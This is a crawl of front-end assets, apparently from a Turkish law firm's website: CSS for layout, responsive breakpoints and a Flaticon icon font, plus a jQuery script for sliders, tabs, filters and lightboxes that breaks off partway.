    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(9) .single-services-box {
    border-top: 1px solid #cfa54f;
}

--- FILE ---
content_type: text/css
request_url: https://mustafacevik.av.tr//tema/genel/css/flaticon.css
body_size: 973
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-teamwork:before { content: "\f100"; }
.flaticon-team:before { content: "\f101"; }
.flaticon-family-of-three:before { content: "\f102"; }
.flaticon-daughter:before { content: "\f103"; }
.flaticon-family:before { content: "\f104"; }
.flaticon-biometric:before { content: "\f105"; }
.flaticon-fingerprint:before { content: "\f106"; }
.flaticon-fingerprint-1:before { content: "\f107"; }
.flaticon-fingerprint-2:before { content: "\f108"; }
.flaticon-phone-auricular-and-clock-delivery-symbol:before { content: "\f109"; }
.flaticon-non-stop-call:before { content: "\f10a"; }
.flaticon-24-hours:before { content: "\f10b"; }
.flaticon-24-hours-1:before { content: "\f10c"; }
.flaticon-museum:before { content: "\f10d"; }
.flaticon-bank:before { content: "\f10e"; }
.flaticon-pistol:before { content: "\f10f"; }
.flaticon-gun:before { content: "\f110"; }
.flaticon-gun-1:before { content: "\f111"; }
.flaticon-file:before { content: "\f112"; }
.flaticon-file-1:before { content: "\f113"; }
.flaticon-document:before { content: "\f114"; }
.flaticon-plan:before { content: "\f115"; }
.flaticon-exam:before { content: "\f116"; }
.flaticon-open-book:before { content: "\f117"; }
.flaticon-book:before { content: "\f118"; }
.flaticon-book-1:before { content: "\f119"; }
.flaticon-home:before { content: "\f11a"; }
.flaticon-home-1:before { content: "\f11b"; }
.flaticon-house-outline:before { content: "\f11c"; }
.flaticon-houses:before { content: "\f11d"; }
.flaticon-house:before { content: "\f11e"; }
.flaticon-house-1:before { content: "\f11f"; }
.flaticon-two-quotes:before { content: "\f120"; }
.flaticon-left-quote:before { content: "\f121"; }
.flaticon-quote:before { content: "\f122"; }
.flaticon-quotation-mark:before { content: "\f123"; }
.flaticon-right-quote-sign:before { content: "\f124"; }
.flaticon-quote-1:before { content: "\f125"; }
.flaticon-left-quote-1:before { content: "\f126"; }
.flaticon-add:before { content: "\f127"; }
.flaticon-plus:before { content: "\f128"; }
.flaticon-placeholder:before { content: "\f129"; }
.flaticon-placeholder-1:before { content: "\f12a"; }
.flaticon-placeholder-2:before { content: "\f12b"; }
.flaticon-placeholder-filled-point:before { content: "\f12c"; }
.flaticon-telephone:before { content: "\f12d"; }
.flaticon-phone-call:before { content: "\f12e"; }
.flaticon-call:before { content: "\f12f"; }
.flaticon-call-answer:before { content: "\f130"; }
.flaticon-old-handphone:before { content: "\f131"; }
.flaticon-chat:before { content: "\f132"; }
.flaticon-comment:before { content: "\f133"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f134"; }
.flaticon-talk:before { content: "\f135"; }
.flaticon-calendar:before { content: "\f136"; }
.flaticon-calendar-1:before { content: "\f137"; }
.flaticon-timetable:before { content: "\f138"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-link-symbol:before { content: "\f13b"; }
.flaticon-unlink:before { content: "\f13c"; }
.flaticon-web-link:before { content: "\f13d"; }
.flaticon-play-button:before { content: "\f13e"; }
.flaticon-music-player-play:before { content: "\f13f"; }
.flaticon-play-arrow:before { content: "\f140"; }
.flaticon-portfolio:before { content: "\f141"; }
.flaticon-money-bag-with-dollar-symbol:before { content: "\f142"; }
.flaticon-money-bag:before { content: "\f143"; }
.flaticon-portfolio-1:before { content: "\f144"; }
.flaticon-suitcase:before { content: "\f145"; }
.flaticon-old-fashion-briefcase:before { content: "\f146"; }
.flaticon-ribbon-badge-award:before { content: "\f147"; }
.flaticon-award:before { content: "\f148"; }
.flaticon-winner:before { content: "\f149"; }
.flaticon-trophy:before { content: "\f14a"; }
.flaticon-multiple-users-silhouette:before { content: "\f14b"; }
.flaticon-profile:before { content: "\f14c"; }
.flaticon-users:before { content: "\f14d"; }
.flaticon-startup:before { content: "\f14e"; }
.flaticon-startup-1:before { content: "\f14f"; }
.flaticon-start-up:before { content: "\f150"; }
.flaticon-speed:before { content: "\f151"; }
.flaticon-rocket:before { content: "\f152"; }
.flaticon-startup-2:before { content: "\f153"; }
.flaticon-map:before { content: "\f154"; }
.flaticon-map-1:before { content: "\f155"; }
.flaticon-mail-box:before { content: "\f156"; }
.flaticon-download-arrow:before { content: "\f157"; }
.flaticon-download:before { content: "\f158"; }
.flaticon-pdf:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-magnifying-glass-1:before { content: "\f15b"; }
.flaticon-magnifier-tool:before { content: "\f15c"; }
.flaticon-search:before { content: "\f15d"; }
.flaticon-menu:before { content: "\f15e"; }
.flaticon-menu-1:before { content: "\f15f"; }
.flaticon-menu-2:before { content: "\f160"; }
.flaticon-shopping-cart:before { content: "\f161"; }
.flaticon-shopping-cart-1:before { content: "\f162"; }
.flaticon-shopping-cart-black-shape:before { content: "\f163"; }
.flaticon-shopping-cart-of-checkered-design:before { content: "\f164"; }
.flaticon-right-arrow:before { content: "\f165"; }
.flaticon-back:before { content: "\f166"; }
.flaticon-down-arrow:before { content: "\f167"; }
.flaticon-line-chart:before { content: "\f168"; }
.flaticon-play-button-1:before { content: "\f169"; }
.flaticon-right-arrow-1:before { content: "\f16a"; }
.flaticon-left-arrow:before { content: "\f16b"; }
.flaticon-back-arrow:before { content: "\f16c"; }
.flaticon-play-button-2:before { content: "\f16d"; }
.flaticon-play-button-3:before { content: "\f16e"; }
.flaticon-target:before { content: "\f16f"; }
.flaticon-left-arrow-1:before { content: "\f170"; }
.flaticon-right-arrow-2:before { content: "\f171"; }
.flaticon-growth:before { content: "\f172"; }
.flaticon-target-1:before { content: "\f173"; }
.flaticon-settings:before { content: "\f174"; }
.flaticon-avatar:before { content: "\f175"; }
.flaticon-share:before { content: "\f176"; }
.flaticon-heart:before { content: "\f177"; }
.flaticon-like:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-headphones:before { content: "\f17a"; }
.flaticon-garbage:before { content: "\f17b"; }
.flaticon-internet:before { content: "\f17c"; }
.flaticon-network:before { content: "\f17d"; }

--- FILE ---
content_type: text/css
request_url: https://mustafacevik.av.tr//tema/genel/css/responsive.css
body_size: 2705
content:
/* Lawsight HTML Template*/

@media only screen and (max-width: 5000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.page-wrapper{
		overflow:hidden;	
	}
	
	.header-style-two .outer-container{
		padding:0px 15px;
	}
	
	.testimonial-block-three{
		margin-bottom:40px;
	}
	
	.portfolio-single-section .content-column .inner-column{
		padding:0px;
	}
	
	.main-header .header-upper .outer-box .nav-toggler,
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .info-box strong{
		font-size:13px;
	}
	
	.main-footer:before,
	.about-section .image-layer,
	.banner-section-two .content-column .text br,
	.header-style-two .phone-number,
	.main-header .header-upper .social-box,
	.main-header .header-upper .button-box,
	.main-header .header-upper .search-box-outer{
		display:none;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.feature-block .inner-box .content h4{
		font-size:22px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		margin-top:0px;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.sidebar-page-container .sidebar-side .padding-right,
	.main-header .header-upper .main-menu{
		padding-right:0px;
	}
	
	.main-header .header-upper .logo-box{
		position:relative;
		left:0px;
	}
	
	.banner-section .slide{
		padding:250px 0px 150px;
	}
	
	.header-style-two .nav-outer .main-menu{
		float:right !important;
		display:block;
	}
	
	.banner-section-two .content-column h2{
		font-size:44px;
	}
	
	.about-section .image-column .inner-column{
		padding-top:0px;
	}
	
	.about-section .content-column .question{
		font-size:15px;
	}
	
	.portfolio-section .outer-container{
		padding:0px 15px;
	}
	
	h5{
		font-size:17px;
	}
	
	.list-style-two li{
		font-size:16px;
	}
	
	.services-section-three .image-column .inner-column,
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.services-section-three .blocks-column .inner-column{
		margin-right:0px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:32.9%;
	}
	
	.main-header .main-menu::before{
		right:-200px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.feature-section-two .inner-container{
		padding-top:0px;
		border-top:0px;
	}
	
	.contact-page-section .inner-container h2{
		font-size:30px;
	}
	
	.contact-page-section .inner-container h2 br,
	.feature-block-two .inner-box .year::before,
	.feature-block-two .fill-line{
		display:none;
	}
	
	.about-section.style-two{
		padding-bottom:0px;
	}
	
	.services-section-three .image-column .inner-column .image{
		float:left;
	}
	
	.feature-block-two .inner-box .year{
		position:relative;
		top:0px;
		margin-bottom:15px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.banner-section-two .image-column{
		order:2;
		padding-top:50px;
	}
	
	.banner-section-two .content-column{
		order:1;
	}
	
	.main-slider .tparrows,
	.fixed-header .sticky-header,
	.banner-section-two .left-side{
		display:none;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
		text-align:center;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-header .header-upper .support-box{
		margin-top:10px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .slide .content{
		width:100%;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.main-slider .slide .image-box{
		display:none;
	}
	
	.main-header .top-left .contact-list li a{
		font-size:14px;
	}
	
	.team-block{
		margin-bottom:40px;
	}
	
	.main-header .header-upper .outer-box{
		display:none;
	}
	
	.header-style-two{
		position:relative;
		margin-top:0px;
		background-color:#c1955f;
	}
	
	.banner-section-two{
		padding-top:0px;
	}
	
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.news-section .section-title .pull-left,
	.news-section .section-title .pull-right,
	.team-section .section-title .pull-left,
	.team-section .section-title .pull-right{
		width:100%;
	}
	
	.news-section .section-title .pull-right .text,
	.team-section .section-title .text{
		max-width:100%;
	}
	
	.news-section .section-title .text{
		padding-left:0px;
	}
	
	.news-section .section-title .pull-right{
		width:100%;
	}
	
	.form-section .upper-content .info-column .list-style-two{
		padding-top:0px;
	}
	
	.testimonial-section .owl-dots{
		position:relative;
		top:0px;
		margin-top:30px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.section-title h2,
	.page-title h1,
	.section-title-two h2{
		font-size:28px;	
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
		margin-top: 10px;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-header .top-left,
	.main-slider .owl-nav,
	.main-header .main-menu:before,
	.main-header .header-upper .outer-box,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .top-right .cart-box{
		float:none;
		display:inline-block;
	}
	
	.main-header .btn-outer{
		left:0px;
		top:0px;
		right:auto;
		margin-top:15px;
		text-align:left;
		z-index:12;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .main-box .outer-container{
		padding:0px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-80px;
	}
	
	.main-slider h3{
		font-size:18px;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		left:0px !important;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-footer .footer-bottom .social-column,
	.main-footer .footer-bottom{
		text-align:center;
	}
	
	.section-title .big-title{
		font-size:80px;
	}
	
	.main-footer .footer-bottom .footer-nav{
		text-align:center;
		margin-top: 6px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.main-header .header-upper .option-box{
		position:absolute;
		right:70px;
		top:-54px;
		z-index:20;
		margin-left:0px;
		padding-top:0px;
		margin-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding:0px 0px 0px;
		z-index:20;
	}
	
	.main-header .header-upper .option-box .nav-btn{
		margin-left:0px;
	}
	
	.main-slider .slide .content{
		padding:80px 0px 0px;
	}
	
	.main-slider .optimize-content{
		padding-bottom:0px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		margin-top:48px;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.main-header .header-lower .language .dropdown-menu{
		margin-top:47px;
	}
	
	.section-title-three h2,
	.page-title .content h1,
	.main-slider h2.style-two{
		font-size:25px;
	}
	
	.belgeler img {
		height: auto;
	}
	
	.sidebar-page-container {
		padding: 50px 0px 0px;
	}
	
	.portfolio-single-section {
		padding: 50px 0px 0px;
	}
	
	.team-block .image img {
		height: auto;
	}
	
	.inner-container {
		padding: 30px 30px 30px;
	}
	
	.main-header .header-upper .logo-box .logo img {
		height: 65px;
	}
	
	h1{
		font-size:50px;
	}
	
	.video-box{
		width:100%;
	}
	
	.main-header{
		position:relative;
		margin-top:0px;
		background-color:#222222;
	}
	
	.banner-section .slide{
		padding:20px 0px 20px;
		background-size: 100%;
		background-repeat: no-repeat;
	}
	
	.banner-section .owl-prev, .banner-section .owl-next {
		height: 50px;
		width: 50px;
		line-height: 50px;
	}
	
	.btn-style-one,
	.btn-style-two {
		line-height: 10px;
		padding: 10px 20px 10px 20px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.banner-section .content .title{
		font-size:15px;
	}
	
	.services-section-two .lower-section .carousel-box .content{
		padding-left:15px;
		padding-right:15px;
	}
	
	.page-title{
		padding:15px 0px;
	}
	
	.portfolio-section-two .filters li{
		padding:0px 8px;
		margin:0px 8px;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.blog-single .post-share-options{
		padding-left:0px;
		padding-right:0px;
	}
	
	.blog-single .post-share-options .post-tags a{
		margin-right:0px;
	}
	
	.main-header.header-style-two{
		background:#c1955f;
	}
	
	.header-style-two .nav-outer .main-menu{
		width:100%;
		margin-top:-80px;
	}
	
	.main-header.header-style-two .nav-outer{
		margin-top:0px;
	}
	
}

@media only screen and (max-width: 599px){
	
	.main-slider .price,
	.main-slider h3.light{
		font-size:26px;
	}
	
	.contact-page-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-text{
		font-size:18px;
	}
	
	.blog-single .post-share-options .social-links{
		width:100%;
		display:block;
	}
	
	.section-title h3 br,
	.subscribe-section .inner-container h2 br{
		display:none;
	}
	
	.list-style-seven li{
		font-size:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote{
		padding-left:30px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		position:relative;
		left:0px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.main-slider h2{
		font-size:26px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		width:250px;
	}
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.section-title h2{
		font-size:24px !important;
	}
	
	.main-slider .theme-btn{
		font-size:12px;
	}
	
	.section-title-three h2{
		font-size:32px;
	}
	
	.main-slider .text{
		font-size:16px;
	}
	
	.section-title h2 br{
		display:none;
	}
	
	h1{
		font-size:40px;
	}
	
	h3{
		font-size:26px;
	}
	
	.subscribe-section .inner-container{
		padding:20px 15px;
	}
	
	.subscribe-section .inner-container h2{
		font-size:20px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:100%;
		margin-bottom:1px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.testimonial-block .inner-box .text,
	.services-block .inner-box .content{
		padding-left:0px;
	}
	
	.more-services a{
		font-size:16px;
	}
	
	.testimonial-block .inner-box .quote-icon{
		position:relative;
		top:0px;
		margin-bottom:18px;
		display:block;
	}
	
	.subscribe-form .form-group{
		padding-right:0px;
	}
	
	.subscribe-form input[type="submit"],
	.subscribe-form button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	
	.services-block .inner-box .icon-box{
		position:relative;
		margin-bottom:18px;
	}
	
	.testimonial-block-three .inner-box,
	.contact-form-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.about-section .content-column .inner-column .signature{
		padding:0px;
	}
	
	.about-section .content-column .inner-column .signature .signature-img{
		position:relative;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.services-section {
		padding: 50px 0px 50px;
	}
	
	.project-block-three .inner-box .image .overlay-box{
		padding:15px 15px;
	}
	
	.banner-section-two .content-column h2{
		font-size:34px;
	}
	
	.portfolio-section-two .filters li{
		margin-bottom:12px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://mustafacevik.av.tr//tema/genel/js/script.js
body_size: 2005
content:
(function($) {
"use strict";
	
	// Preloader
	function handlePreloader() { if($('.preloader').length){ $('.preloader').delay(200).fadeOut(500);	}	}
	// Header Style & Scroll to Top
	function headerStyle() {
	if($('.main-header').length){ var windowpos = $(window).scrollTop(); var siteHeader = $('.main-header'); var scrollLink = $('.scroll-to-top');
	if (windowpos >= 1) { siteHeader.addClass('fixed-header'); scrollLink.fadeIn(300); } else { siteHeader.removeClass('fixed-header');
	scrollLink.fadeOut(300); } } } headerStyle();
	// Dropdown Toggle
	if($('.main-header li.dropdown ul').length){ $('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
	//Dropdown Button
	$('.main-header li.dropdown .dropdown-btn').on('click', function() {	$(this).prev('ul').slideToggle(500);	});
	//Disable dropdown parent link
	$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) { e.preventDefault();	});	}
	//Hidden Sidebar
	if($('.hidden-bar').length) { var hiddenBar = $('.hidden-bar');	var hiddenBarOpener = $('.nav-btn');	var hiddenBarCloser = $('.hidden-bar-closer');	$('.hidden-bar-wrapper').mCustomScrollbar();
	//Show Sidebar
	hiddenBarOpener.on('click', function () {	hiddenBar.addClass('visible-sidebar');	});
	//Hide Sidebar
	hiddenBarCloser.on('click', function () {	hiddenBar.removeClass('visible-sidebar');	}); }
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box .nav-toggler').length){
	//Show Form
	$('.main-header .header-upper .outer-box .nav-toggler').on('click', function(e) { e.preventDefault();	$('body').addClass('background-visible');	});
	//Hide Form
	$('.form-back-drop').on('click', function(e) {	e.preventDefault();	$('body').removeClass('background-visible'); });
	$('.form-back-drop').on('click', function(e) { $('.hidden-bar').removeClass("visible-sidebar");	});
	$('.hidden-bar .hidden-bar-closer').on('click', function(e) {	$('body').removeClass("background-visible"); }); }	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
	$('.main-slider-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{ items:1 },	600:{ items:1 }, 800:{ items:1 }, 1024:{ items:1 },	1200:{items:1} } }); }
	// Single Item Carousel
	if ($('.single-item-carousel').length) {
	$('.single-item-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{0:{	items:1	},600:{items:1},800:{items:1},1024:{items:1	},1200:{items:1	}}	}); }
	// Portfolio Carousel
	if ($('.portfolio-carousel').length) {
	$('.portfolio-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true, singleItem:true, smartSpeed: 700,	autoHeight: false, autoplay: true, autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{
	0:{ items:1	},	600:{items:2},800:{	items:3	},1024:{items:3	},1280:{items:4	},1500:{items:5	}	}	});    }
	// Services Carousel
	if ($('.services-carousel').length) {
	$('.services-carousel').owlCarousel({
	animateOut: 'fadeOut',animateIn: 'fadeIn',loop:true,margin:6,nav:true,smartSpeed: 500,autoplay: 6000,navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{items:1},400:{items:2},	600:{items:2},	800:{items:2},	1024:{items:2},	1200:{items:2}	}	});  }
	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
	$('.testimonial-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true,singleItem:true,smartSpeed: 700,autoHeight: false,	autoplay: true,	autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{ 0:{items:1	},	600:{items:1},800:{	items:2	},	1024:{items:2	},	1280:{	items:2	},	1500:{	items:2	}	}	});	}	
	// Fact Counter
	if($('.count-box').length){
	$('.count-box').appear(function(){
	var $t = $(this),	n = $t.find(".count-text").attr("data-stop"),	r = parseInt($t.find(".count-text").attr("data-speed"), 10);				
	if (!$t.hasClass("counted")) {	$t.addClass("counted");	$({ countNum: $t.find(".count-text").text()	}).animate({ countNum: n	}, { duration: r,	easing: "linear",
	step: function() {	$t.find(".count-text").text(Math.floor(this.countNum));	},	complete: function() {	$t.find(".count-text").text(this.countNum);	} });}	},{accY: 0});	}
	// Tabs Box
	if($('.tabs-box').length){
	$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
	e.preventDefault();	var target = $($(this).attr('data-tab'));if ($(target).is(':visible')){
	return false;}else{ target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
	$(this).addClass('active-btn'); target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
	target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
	$(target).fadeIn(300); 	$(target).addClass('active-tab');	}	});	}
	// Sortable Masonary with Filters
	function sortableMasonry() {
	if($('.sortable-masonry').length){	var winDow = $(window);	// Needed variables
	var $container=$('.sortable-masonry .items-container');	var $filter=$('.filter-btns');	
	$container.isotope({
	filter:'*',
	masonry: {	columnWidth : '.masonry-item.col-lg-3' },
	animationOptions:{	duration:500,	easing:'linear'	}	});
	// Isotope Filter 
	$filter.find('li').on('click', function(){
	var selector = $(this).attr('data-filter');
	try {	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}}); } catch(err) {	}return false;	});
	winDow.on('resize', function(){
	var selector = $filter.find('li.active').attr('data-filter');
	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}	});	});
	var filterItemA	= $('.filter-btns li'); filterItemA.on('click', function(){	var $this = $(this);if ( !$this.hasClass('active')) {filterItemA.removeClass('active');	$this.addClass('active');}	});	}	}
	sortableMasonry();
	//Custom Seclect Box
	if($('.custom-select-box').length){ $('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');	}
	//Gallery Filters
	if($('.filter-list').length){	$('.filter-list').mixItUp({});	}
	//LightBox / Fancybox
	if($('.lightbox-image').length) {	$('.lightbox-image').fancybox({		openEffect  : 'fade',	closeEffect : 'fade',	helpers : {	media : {}	}});	}
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
	$(".scroll-to-target").on('click', function() {	var target = $(this).attr('data-target');
	// animate
	$('html, body').animate({	scrollTop: $(target).offset().top	}, 1500); });	}
	// Elements Animation
